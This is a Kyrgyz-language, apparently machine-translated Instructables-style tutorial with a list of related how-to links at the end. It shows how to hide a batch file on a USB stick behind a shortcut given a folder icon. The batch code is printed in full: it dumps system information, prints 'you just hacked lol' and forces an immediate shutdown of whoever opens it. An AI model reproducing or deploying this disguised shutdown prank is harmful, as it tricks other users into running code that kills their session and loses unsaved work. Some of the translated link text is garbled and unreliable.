
Мазмуну:
- Автор John Day [email protected].
- Public 2024-01-30 10:38.
- Акыркы өзгөртүү 2025-01-23 14:51.

Бул үйрөткүчтө мен сизге USBде жашыруун папканы кантип түзүүнү көрсөтөм, ал колдонуучулардын компьютерин өчүрөт.
1 -кадам: Папканы түзүү

Каалаган жерге жаңы папка түзүңүз.
2 -кадам: Папканы Жашыруу

Папканы оң баскыч менен басып, касиеттерге өтүңүз жана жашыруун папканы иштетиңиз. Андан кийин көрүү терезесинин жогору жагындагы жашыруун параметрди иштетүү.
3 -кадам: Папкада.txt файлын түзүңүз

Эми сиз жашыруун папкада жаңы.txt файлын түзүшүңүз керек болот.
4 -кадам:.txt кодун кошуңуз

Кийинки текстти көчүрүп,.txt файлына чаптаңыз.
color a ipconfig /all driverquery systeminfo help color e echo you just hacked lol:) shutdown /p timeout 3 /nobreak
5 -кадам: Txtтин атын.bat деп өзгөртүңүз

. Txt кеңейтүүсүн.bat деп атоо.
6 -кадам:.bat файлынын кыска жолун түзүңүз

Сиз дээрлик бүтүрдүңүз, эми.bat файлынын кыска жолун түзүңүз.
7 -кадам: Жарлыкты жылдырыңыз

Эми жарлыкты жашырылган папка турган жерге жылдырыңыз.
8 -кадам: Жашырылган Папканы калыбына келтирүү

Эми жашыруун файлдарды көрүүнү өчүрүү үчүн кичинекей кутучаны чыкылдатыңыз. Ошондой эле,.bat жарлыгын оң басуу жана касиеттерге өтүү менен сиз папканын сөлөкөтүн тандай аласыз. Окуу үчүн рахмат:)
Сунушталууда:
Кантип бир сөз үчүн Авто тууралоону өчүрүү керек (iOS): 3 кадам

Бир гана сөз үчүн автоматтык оңдоону кантип өчүрүү керек (iOS): Кээде Авто тууралоо сиз каалабаган нерсени оңдой алат, мис. тексттин кыскартуулары өздөрүнө бардык баш тамгаларды жаза башташат (мисалы, IMOго IMO тууралоо). Бул жерде аны автоматтык түрдө өчүрбөстөн, бир сөздү же фразаны оңдоону токтотууга кантип мажбурлоо керек
Arduino IDE Mightycore менен Atmegas 40DIPти жүктөөдөн мурун JTAGти кантип өчүрүү керек: 4 кадам

Arduino IDE Mightycore менен Atmegas 40DIPти жүктөөдөн мурун JTAGти кантип өчүрүү керек: Жакында мен өнөр жай тутумдарын көзөмөлдөө үчүн atmegas 40 DIPти колдонууга туура келди, анткени мындай микроконтроллер көптөгөн аналогдук же санариптик I/O менен камсыз кылат, андыктан сизге эч кандай кеңейтүүчүлөрдүн кереги жок. 644p/1284p сиз түзгөн эскизди жүктөө ыкмасын камтыйт
Автоматтык түрдө кантип өчүрүү керек: 9 кадам

Автоматтык түрдө кантип өчүрүү керек: Салам досум, бүгүн мен 2N2222A транзисторунун жардамы менен автоматтык түрдө өчүрүү схемасын жасайм. Бул схема абдан жөнөкөй. Келгиле, баштайлы
ESP8266 түзмөгү менен компьютерди алыстан өчүрүү же өчүрүү: 10 кадам (сүрөттөр менен)

ESP8266 түзмөгү менен компьютерди алыстан өчүрүү же өчүрүп күйгүзүү: Бул жерде түшүнүктүү болуш үчүн, биз башка бирөөнүн компьютерин эмес, сиздин компьютериңизди өчүрүп жатабыз. Окуя мындайча: Фейсбуктагы досум мага жазышып, анын иштеп жаткан ондогон компьютери бар экенин айтты. математика, бирок күн сайын эртең мененки саат 3тө алар кулпуланышат. С
Жарык диодду өчүрүү жана өчүрүү: 3 кадам

Жарык диодду өчүрүү жана өчүрүү: Төмөнкү кадамдар диоддордун кантип иштээрин көрсөтүү үчүн эксперименттер. Алар LEDди бирдей ылдамдыкта кантип өчүрүү керектигин жана аны кантип өчүрүү жана өчүрүү керек экенин көрсөтүшөт. Сизге керек болот: Arduino (мен дуэт колдондум) Breadboard 5 мм кызыл LED 330 Ω Каршылык көрсөтүү
